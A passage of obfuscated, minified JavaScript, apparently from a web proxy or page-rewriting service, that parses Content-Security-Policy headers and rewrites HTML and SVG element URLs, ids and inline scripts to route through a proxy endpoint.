Ks=G(0x1b9d),Kj=G(0x848);function Kq(Gc){const pk=p7,GC=Object[pk(0x25f)](null),GU=Gc[pk(0x2fb)](';');for(const Gl of GU){var Gr;const GS=Gl[pk(0x645)]();if(!GS)continue;const GQ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[pk(0xa8d)](GS);if(!GQ||!GQ[pk(0x6dd)])continue;const Gw=Ki(GQ[pk(0x6dd)][pk(0xd87)]),GV=(null!==(Gr=GQ[pk(0x6dd)][pk(0x296)])&&void 0x0!==Gr?Gr:'')[pk(0x645)]();if(!GV){GC[Gw]=[];continue;}const GP=GV[pk(0x2fb)](/[\t\n\r\f ]+/),GN=[],Gn=new Set();for(const Gy of GP){const Go=Gy[pk(0x645)]();Go&&(Gn[pk(0xdf8)](Go)||(Gn[pk(0x9ad)](Go),GN[pk(0x6e2)](Go)));}if(GC[Gw]){const GX=GC[Gw],GH=[],Gu=new Set();for(const Gg of[...GX,...GN])Gu[pk(0xdf8)](Gg)||(Gu[pk(0x9ad)](Gg),GH[pk(0x6e2)](Gg));GC[Gw]=GH;}else GC[Gw]=GN;}return{'directives':GC};}function Ki(Gc){const pd=p7;return Gc[pd(0x645)]()[pd(0x2b2)]();}function KI(Gc){const pD=p7,GC=[];for(const [GU,Gr]of Object[pD(0x215)](Gc[pD(0x2e9)])){const Gl=Ki(GU);Gr&&0x0!==Gr[pD(0x7ae)]?GC[pD(0x6e2)](''[pD(0xb4a)](Gl,'\x20')[pD(0xb4a)](Gr[pD(0x149)]('\x20'))):GC[pD(0x6e2)](Gl);}return GC[pD(0x149)](';\x20');}function Km(Gc){const px=p7,GC=Gc[px(0x2e9)][px(0x58f)]||Gc[px(0x2e9)][px(0x181)];if(!GC||0x0===GC[px(0x7ae)])return null;for(const GU of GC){const Gr=GU[px(0x7e1)](/^["']?nonce-([^'"\s]+)["']?$/);if(Gr)return Gr[0x1];}return null;}function KO(Gc,GC){const pR=p7,GU=GC[pR(0x7e1)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(GU&&(0x0,K0['Vp'])(Gc)){let Gr=K1['A'][pR(0xd41)][pR(0x15f)](/^https?:\/\//,'');return(0x0,Kj['az'])(Gc,K1['A'][pR(0xd41)])&&(Gr=/^\d+\./i[pR(0x447)](Gr)?Gr[pR(0x15f)](/^\d+\./,'*.'):'*.'+Gr),[Gr,K0['qF'],Gc[pR(0x5fc)],(0x0,K0['rI'])(GU[0x1]),''][pR(0x149)]('/');}return GC[pR(0x7e1)](/^(?:https?:\/\/)?\*$/)?'*':GC;}function KY(Gc,GC){const pF=p7;if(!(0x0,K0['Vp'])(Gc))throw new Error(pF(0xc0f)[pF(0xb4a)](Gc));if(!GC||0x0===GC[pF(0x7ae)])return;const GU=function(GQ){const pZ=pF;return GQ[pZ(0x2fb)](',')[pZ(0x195)](Gw=>Gw[pZ(0x645)]())[pZ(0xd4b)](Gw=>Gw[pZ(0x7ae)]>0x0)[pZ(0x195)](Kq);}(GC);if(0x0===GU[pF(0x7ae)])return;const Gr=GU[pF(0x195)](GQ=>function(Gw,GV){const pp=pF,GP={'directives':Object[pp(0x349)](Object[pp(0x215)](GV[pp(0x2e9)])[pp(0x195)](GN=>{let [Gn,Gy]=GN;const Go=function(GX){const pA=a2a,GH={'frame-ancestors':function(Gu){const pL=a2a;return(0x0,K0['Vp'])(Gw)&&Gw[pL(0x7ee)]?[pL(0xe91)+Gw[pL(0x5fc)]]:Gu[pL(0x195)](Gg=>KO(Gw,Gg));},'block-all-mixed-content':function(Gu){const pW=a2a;return K1['A'][pW(0xbb5)]?null:[...Gu];},'report-uri':()=>null};return GH[GX]?GH[GX]:GX[pA(0x501)](pA(0x832))?Gu=>(K1['A'][pA(0xbb5)]?Gu[pA(0x195)](Gg=>pA(0x465)===Gg?pA(0x78c):Gg):[...Gu])[pA(0x195)](Gg=>KO(Gw,Gg)):null;}(Gn);return Go?[Gn,Go(Gy)]:[Gn,[...Gy]];})[pp(0xd4b)](GN=>{let [,Gn]=GN;return null!=Gn;}))};return 0x0===Object[pp(0x506)](GP[pp(0x2e9)])[pp(0x7ae)]?null:GP;}(Gc,GQ))[pF(0xd4b)](GQ=>null!=GQ),Gl=Gr[pF(0x195)](Km)[pF(0x88e)](GQ=>null!=GQ),GS=function(GQ){const pz=pF;return GQ[pz(0x195)](KI)[pz(0x149)](',\x20');}(Gr);return{'protectedHeader':GS,'scriptNonce':Gl};}var KJ=G(0x190b);const KE=[],Kk={};function Kd(Gc,GC){const pT=p7;if(KE[pT(0xa73)](GC))return;const GU=Gc[pT(0xa1f)][pT(0x675)](Gc,GC);if(GU){if(!GU[pT(0xaf0)])return;if(GU[pT(0x3d3)]||GU[pT(0x207)])return;}try{if(GC[pT(0x7e1)](/^\d+$/))return;Kk[GC]=Gc[GC],Gc[pT(0xa1f)][pT(0xd2b)](Gc,GC,{'get':function(){const pf=pT,Gr=Kk[GC];if(void 0x0===Gr){const Gl=(0x0,Kh['md'])(GC),GS=K9['A'][pf(0x3d3)](Gc)[pf(0xbb0)][pf(0x915)](Gc[pf(0xb01)],'#'+Gl);if(0x1===GS[pf(0x7ae)])return GS[0x0];if(GS[pf(0x7ae)]>0x1)return GS;}return Gr;},'set':function(Gr){return Kk[GC]=Gr;},'configurable':!0x0});}catch(Gr){return void K4['A'][pT(0xbb5)](pT(0x713),Gr[pT(0xc05)]());}KE[pT(0x6e2)](GC);}const KD=p7(0x914)[p7(0xb4a)](p7(0xdc7),p7(0x2ee));var Kx=G(0x19dd);function KR(Gc,GC,GU,Gr,Gl){const pB=p7;return GC?GC[pB(0x2fb)]('\x20')[pB(0x195)](GS=>(0x0,K0['EW'])(GS)?GS:(0x0,K0['Wq'])({'protectUrlContext':Gc,'url':GS,'kind':K0['MN'][pB(0x6c5)],'baseUrl':GU,'endpoint':Gr||K1['A'][pB(0xd41)],'key':Gl||(0x0,Kx['x'])()}))[pB(0x149)]('\x20'):GC;}function KF(Gc){const pc=p7;return Gc?Gc[pc(0x2fb)]('\x20')[pc(0x195)](GC=>(0x0,K0['EW'])(GC)?(0x0,K0['sH'])(GC)[pc(0x819)]:GC)[pc(0x149)]('\x20'):Gc;}var KZ=G(0xbc6);function Kp(Gc){const pC=p7,GC=[],GU=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Gr;for(;null!==(Gr=GU[pC(0xa8d)](Gc));){const Gl=Gr[0x1][pC(0x645)]();if(Gl[pC(0xa73)]('\x20')){const GS=Gl[pC(0x2fb)](/\s+/);GC[pC(0x6e2)]({'url':GS[0x0],'size':GS[0x1]});}else GC[pC(0x6e2)]({'url':Gl});}return GC;}const KL=Gc=>{const pU=p7;let {protectUrlContext:GC,srcset:GU,endpoint:Gr,key:Gl,kind:GS,baseUrl:GQ,urlFilter:Gw}=Gc;return Kp(GU)[pU(0x195)](GV=>{const pr=pU;let GP;return GP=Gw&&!Gw(GV[pr(0xa8e)])?GV[pr(0xa8e)]:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GV[pr(0xa8e)],'key':Gl,'kind':GS,'endpoint':Gr,'baseUrl':GQ}),GV[pr(0xd60)]?''[pr(0xb4a)](GP,'\x20')[pr(0xb4a)](GV[pr(0xd60)]):GP;})[pU(0x149)](',\x20');},KW=Gc=>Kp(Gc)[p7(0x195)](GC=>{const pl=p7,GU=(0x0,K0['EW'])(GC[pl(0xa8e)])?(0x0,K0['sH'])(GC[pl(0xa8e)])[pl(0x819)]:GC[pl(0xa8e)];return GC[pl(0xd60)]?''[pl(0xb4a)](GU,'\x20')[pl(0xb4a)](GC[pl(0xd60)]):GU;})[p7(0x149)](',\x20');function KA(Gc){const pS=p7;var GC;let {_window:GU=window,protectUrlContext:Gr,html:Gl,docBaseUrl:GS,idFilter:GQ,urlFilter:Gw,attributeFilter:GV}=Gc;if(!Gl)return Gl;if(Gl=Gl[pS(0xc05)](),!Gl[pS(0xa73)]('<'))return Gl;Gl[pS(0xa73)](pS(0x439))&&(Gl=K9['A'][pS(0x3d3)](GU)[pS(0x59b)][pS(0x915)](Gl,/<noscript>.*?<\/noscript>/g,''));const GP=new GU[(pS(0xce4))](),GN=K9['A'][pS(0x3d3)](GU)[pS(0xa28)][pS(0x915)](GP,Gl,pS(0x91f)),Gn=GN[pS(0x151)](pS(0x16c)),Gy=(null==Gn?void 0x0:Gn[pS(0x3ae)](pS(0x816)))||GS||K9['A'][pS(0x3d3)](GU)[pS(0x3d7)][pS(0x3d3)][pS(0x80c)](GU[pS(0xb01)]);Kz({'_window':GU,'protectUrlContext':Gr,'node':GN,'baseUrl':Gy,'idFilter':GQ,'urlFilter':Gw,'attributeFilter':GV});const Go=K9['A'][pS(0x3d3)]()[pS(0x714)][pS(0x915)](GN,pS(0x23e));Go&&Go[pS(0x3ef)](),K9['A'][pS(0x3d3)](GU)[pS(0xbb0)][pS(0x915)](GN,pS(0x32f))[pS(0x8f0)](GH=>{Kd(GU,GH['id']);});let GX='';return Gl[pS(0xa73)](pS(0xa85))?GX=GN[pS(0x18a)][pS(0x3f8)]:Gl[pS(0xa73)](pS(0x42d))&&Gl[pS(0xa73)](pS(0x7e4))?GX=GN[pS(0xe26)][pS(0x3f8)]+GN[pS(0x6f1)][pS(0x3f8)]:Gl[pS(0xa73)](pS(0x42d))&&!Gl[pS(0xa73)](pS(0x286))?GX=GN[pS(0xe26)][pS(0x3f8)]:Gl[pS(0xa73)](pS(0x7e4))?(K9['A'][pS(0x3d3)]()[pS(0x697)][pS(0x3d3)][pS(0x915)](GN[pS(0xe26)])&&(GX+=GN[pS(0xe26)][pS(0x3f8)]),GX+=GN[pS(0x6f1)][pS(0x3f8)]):GX=K9['A'][pS(0x3d3)]()[pS(0x697)][pS(0x3d3)][pS(0x915)](GN[pS(0xe26)])+K9['A'][pS(0x3d3)]()[pS(0x697)][pS(0x3d3)][pS(0x915)](GN[pS(0x6f1)]),pS(0xb8a)===(null===(GC=GN[pS(0x120)])||void 0x0===GC?void 0x0:GC[pS(0xd87)])&&(GX=pS(0xc02)+GX),GX;}function Kz(Gc){const pe=p7;let {_window:GC=window,protectUrlContext:GU,node:Gr,baseUrl:Gl,idFilter:GS,urlFilter:GQ,attributeFilter:Gw}=Gc;Gr instanceof GC[pe(0x5ba)][pe(0xaa7)]&&(function(GV){const pQ=pe;let {protectUrlContext:GP,node:GN,baseUrl:Gn,_window:Gy=window,idFilter:Go,urlFilter:GX,attributeFilter:GH}=GV;if(!(GN instanceof Gy[pQ(0x5ba)][pQ(0xa8c)]))return;const Gu=ha=>(!Go||Go(ha))&&!(0x0,Kh['_'])(ha)&&!ha[pQ(0xa73)](pQ(0xe09)),Gg=ha=>(!GX||GX(ha))&&!(0x0,K0['EW'])(ha),h0=ha=>(!GH||GH(ha))&&!(0x0,Kh['_'])(ha),h1=GN[pQ(0xc4d)][pQ(0x2b2)]();if(pQ(0x7bb)===h1||pQ(0x739)===h1){const ha=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));ha&&Gg(ha)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':ha,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hG=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x59c));hG&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x59c),KL({'protectUrlContext':GP,'srcset':hG,'endpoint':K1['A'][pQ(0xd41)],'urlFilter':GX}));const hh=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x374));hh&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x374),KR(GP,hh,K9['A'][pQ(0x3d3)](Gy)[pQ(0x3d7)][pQ(0x3d3)][pQ(0x80c)](Gy[pQ(0xb01)])));}else{if(pQ(0x8da)===h1){const hM=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));if(hM)Gg(hM)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hM,'kind':K0['MN'][pQ(0x5f5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));else{let hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x3d3)][pQ(0x915)](GN);hb&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,/\bwindow\.location\b/g,pQ(0x449)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),hb[pQ(0xa73)](pQ(0x36b))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,pQ(0x4c1)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),(0x0,K0['Gy'])(GP)||(0x0,K0['Vp'])(GP)||pQ(0x6a3)!==GP[pQ(0x94f)]||(hb[pQ(0xa73)](pQ(0x1dc))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0x1dc),pQ(0x87e)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),hb[pQ(0xa73)](pQ(0xcd9))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0xcd9),pQ(0xd04)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),hb[pQ(0xa73)](pQ(0xd8c))&&hb[pQ(0xa73)](pQ(0x5be))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0xd8c),pQ(0x4b7)),hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0xdda),pQ(0xd1d)),hb[pQ(0xa73)](pQ(0xeda))?hb+=pQ(0x651):hb+=pQ(0xaf7),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)));}}else{if(pQ(0xee5)===h1){var h2;const hv=null===(h2=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x591)))||void 0x0===h2?void 0x0:h2[pQ(0x2b2)](),hs=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x816)),hj=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,'as');if(hs&&Gg(hs)){const hq=pQ(0x78a)===hv||pQ(0x20f)===hv&&pQ(0x712)===hj?K0['MN'][pQ(0x430)]:pQ(0x20f)===hv&&pQ(0x8da)===hj?K0['MN'][pQ(0x5f5)]:K0['MN'][pQ(0x6c5)];K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x816),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hs,'kind':hq,'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));}}else{if(pQ(0x925)===h1){const hi=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));if(hi&&hi[pQ(0xe3c)](pQ(0xed5))){const hm=KT(hi,GP,Gy);K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),hm);}else hi&&Gg(hi)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hi,'kind':K0['MN'][pQ(0x826)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hI=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x6dc));if(hI){const hO=(0x0,K0['Wq'])({'protectUrlContext':GP,'url':K1['A'][pQ(0xd41)]+pQ(0xf11),'kind':K0['MN'][pQ(0x5f5)],'baseUrl':K9['A'][pQ(0x3d3)](Gy)[pQ(0x3d7)][pQ(0x3d3)][pQ(0x80c)](Gy[pQ(0xb01)]),'endpoint':K1['A'][pQ(0xd41)]});hI[pQ(0xa73)](hO)?K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x6dc),KA({'_window':Gy,'protectUrlContext':GP,'html':hI})):K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x6dc),pQ(0x6d1)[pQ(0xb4a)](KD,pQ(0xd6))[pQ(0xb4a)](hO,pQ(0x786))[pQ(0xb4a)]((0x0,Kx['x'])()['id'],pQ(0xdc5))+KA({'_window':Gy,'protectUrlContext':GP,'html':hI}));}}else{if('a'===h1){const hY=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x816));hY&&Gg(hY)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x816),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hY,'kind':K0['MN'][pQ(0xbd9)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hJ=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x3c9));pQ(0x567)==typeof hJ&&hJ[pQ(0xa73)](pQ(0x913))&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x3c9),pQ(0xb64)[pQ(0xb4a)](btoa(hJ),pQ(0xd0c)));const hE=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xea0));pQ(0x567)!=typeof hE||(0x0,K0['Gy'])(GP)||(K9['A'][pQ(0x3d3)](Gy)[pQ(0xc2d)][pQ(0x915)](GN,pQ(0xea0)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x987)+(0x0,Kh['md'])(pQ(0xea0)),hE));}else{if(pQ(0xe02)===h1){const hk=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));hk&&Gg(hk)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hk,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hd=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x29f));hd&&Gg(hd)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x29f),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hd,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));}else{if(pQ(0x7b0)===h1){const hD=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));hD&&Gg(hD)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hD,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));}else{if(pQ(0x5e6)===h1){const hx=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xa63)),hR=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xbef));hx&&Gg(hx)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0xa63),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hx,'kind':pQ(0xae9)===hR?K0['MN'][pQ(0xbd9)]:K0['MN'][pQ(0x826)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]})),hR&&![pQ(0xae9),pQ(0x12e),pQ(0xd7),pQ(0x35a)][pQ(0xa73)](hR)&&Gu(hR)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0xbef),(0x0,Kh['md'])(hR));}else{if(pQ(0x8ee)===h1||'g'===h1){const hF=[pQ(0xdbb),pQ(0xf1b),pQ(0x9dd),pQ(0xd4b),pQ(0xc2b),pQ(0xd69),pQ(0x803),pQ(0xb5a)];for(const hp of hF){const hL=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,hp);if(hL){const hW=(0x0,Ks['oY'])({'protectUrlContext':GP,'value':hL,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH});K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,hp,hW);}}const hZ=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x44d));if(hZ&&pQ(0x567)==typeof hZ){if(hZ[pQ(0xe3c)]('#')&&Gu(hZ[pQ(0x87b)](0x1)))K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x44d),'#'+(0x0,Kh['md'])(hZ[pQ(0x87b)](0x1)));else{const hA=new URL(hZ,Gn);Gg(hA[pQ(0x816)])&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x44d),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hA,'kind':K0['MN'][pQ(0x6c5)],'endpoint':K1['A'][pQ(0xd41)]}));}}}else{if(pQ(0x4c3)===h1){const hz=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x30c));if(hz&&pQ(0x567)==typeof hz&&Gu(hz)){const hT=(0x0,Kh['md'])(hz);K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x30c),hT);}}else{if(pQ(0x712)===h1){if(pQ(0x8bb)===GN[pQ(0x3ae)](pQ(0xad6))&&!(0x0,K0['Gy'])(GP)){let hf=K9['A'][pQ(0x3d3)](Gy)[pQ(0xf29)][pQ(0x3d3)][pQ(0x915)](GN);hf&&(hf=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hf,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),K9['A'][pQ(0x3d3)](Gy)[pQ(0xf29)][pQ(0x207)][pQ(0x915)](GN,hf));}!function(hB){const pw=pQ;let {_window:hc,protectUrlContext:hC,element:hU,baseUrl:hr,idFilter:hl,urlFilter:hS,attributeFilter:hQ}=hB;if(pw(0x712)!==hU[pw(0xc4d)][pw(0x2b2)]())return;const hw=K9['A'][pw(0x3d3)](hc)[pw(0xf29)][pw(0x3d3)][pw(0x915)](hU);hw&&K9['A'][pw(0x3d3)](hc)[pw(0xf29)][pw(0x207)][pw(0x915)](hU,(0x0,Ks['dv'])({'protectUrlContext':hC,'stylesheet':hw,'baseUrl':hr,'idFilter':hl,'urlFilter':hS,'attributeFilter':hQ}));}({'_window':Gy,'protectUrlContext':GP,'element':GN,'baseUrl':Gn,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH});}}}}}}}}}}}const h3=K9['A'][pQ(0x3d3)](Gy)[pQ(0x2c1)][pQ(0x3d3)][pQ(0x915)](GN);for(const hB of Array[pQ(0xd4)](h3))Gu(hB)&&h3[pQ(0x15f)](hB,(0x0,Kh['md'])(hB));const h4=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x2ad));h4&&Gu(h4)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x2ad),(0x0,Kh['zp'])(h4));const h5=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xd7e));h5&&Gu(h5)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0xd7e),(0x0,Kh['md'])(h5));const h6=K9['A'][pQ(0x3d3)](Gy)[pQ(0x6af)][pQ(0x3d3)][pQ(0x915)](GN);h6&&Gu(h6)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x6af)][pQ(0x207)][pQ(0x915)](GN,(0x0,Kh['md'])(h6));const h7=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x4e2));GN instanceof Gy[pQ(0x216)]&&h7&&pQ(0x567)==typeof h7&&h7[pQ(0x7ae)]>0x0&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x4e2),pQ(0x5dd)+h7);const h8=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x935));GN instanceof Gy[pQ(0x216)]&&h8&&pQ(0x567)==typeof h8&&h8[pQ(0x7ae)]>0x0&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x935),pQ(0x5dd)+h8);const h9=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x712));if(h9){const hc=(0x0,KZ['e'])((0x0,Ks['Vd'])({'protectUrlContext':GP,'style':h9,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH}));K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x712),hc);}const hK=[pQ(0x117),pQ(0x866)];for(const hC of hK){if(!Gu(hC))continue;const hU=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,hC);hU&&(K9['A'][pQ(0x3d3)](Gy)[pQ(0xc2d)][pQ(0x915)](GN,hC),K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,(0x0,Kh['md'])(hC),hU));}if(GN instanceof Gy[pQ(0x216)]){const hr=K9['A'][pQ(0x3d3)](Gy)[pQ(0x99d)][pQ(0x3d3)][pQ(0x915)](GN),hl=Object[pQ(0x506)](hr);for(const hS of hl){const hQ=Ka(hS);h0(pQ(0x987)+hQ)&&(hr[(0x0,Kh['md'])(hQ)]=hr[hS],delete hr[hS]);}}if(GN instanceof Gy[pQ(0xddd)]){for(let hw=0x0;hw<GN[pQ(0x100)][pQ(0x407)][pQ(0x7ae)];hw++)Kz({'_window':Gy,'protectUrlContext':GP,'node':GN[pQ(0x100)][pQ(0x407)][hw],'baseUrl':Gn,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH});}}({'protectUrlContext':GU,'node':Gr,'baseUrl':Gl,'_window':GC,'idFilter':GS,'urlFilter':GQ,'attributeFilter':Gw}),Gr[pe(0x407)][pe(0x8f0)](GV=>{Kz({'protectUrlContext':GU,'node':GV,'baseUrl':Gl,'_window':GC,'idFilter':GS,'urlFilter':GQ,'attributeFilter':Gw});}));}const KT=function(Gc,GC){const pV=p7;let GU=arguments[pV(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Gc||!Gc[pV(0xe3c)](pV(0xed5)))return Gc;const Gr=decodeURIComponent(Gc[pV(0x87b)](0xf));if(!Gr[pV(0xa73)](K1['A'][pV(0xd41)])){const Gl=pV(0x6d1)[pV(0xb4a)](KD,pV(0xd6))[pV(0xb4a)]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][pV(0xd41)]+pV(0xf11),'kind':K0['MN'][pV(0x5f5)],'baseUrl':K9['A'][pV(0x3d3)](GU)[pV(0x3d7)][pV(0x3d3)][pV(0x80c)](GU[pV(0xb01)]),'endpoint':K1['A'][pV(0xd41)]}),pV(0x786))[pV(0xb4a)]((0x0,Kx['x'])()['id'],pV(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':Gr});return pV(0xed5)+encodeURIComponent(Gl);}return Gc;};function Kf(Gc,GC){return(0x0,KM['c'])((GU,Gr)=>{const pP=a2a;let Gl=0x0;Gc[pP(0x8f0)](GS=>{const pN=pP;GS[pN(0x453)](GQ=>{const pn=pN;GC(GQ)&&GU(!0x0),++Gl===Gc[pn(0x7ae)]&&GU(!0x1);})[pN(0x4e9)](Gr);});});}function KB(Gc){const py=p7;return py(0xd70)===Gc[py(0x3ae)](py(0x945));}const Kc=Gc=>!0x0,KC=Gc=>!0x0,KU=Gc=>(GC=>{const po=p7,GU=window[po(0x9f7)](GC);return!(!GU[po(0x178)]||po(0xc0e)===GU[po(0x178)]);})(Gc)&&Kw(Gc),Kr=Gc=>(GC=>{const pX=p7;if(GC[pX(0x8a5)])return!0x0;const GU=window[pX(0x9f7)](GC);return!(!GU[pX(0x178)]||pX(0xc0e)===GU[pX(0x178)]);})(Gc)&&Kw(Gc),Kl=p7(0xe25),KS=async(Gc,GC)=>Kw(Gc)&&await(GU=>(0x0,KM['c'])(Gr=>{const pH=p7,Gl=new 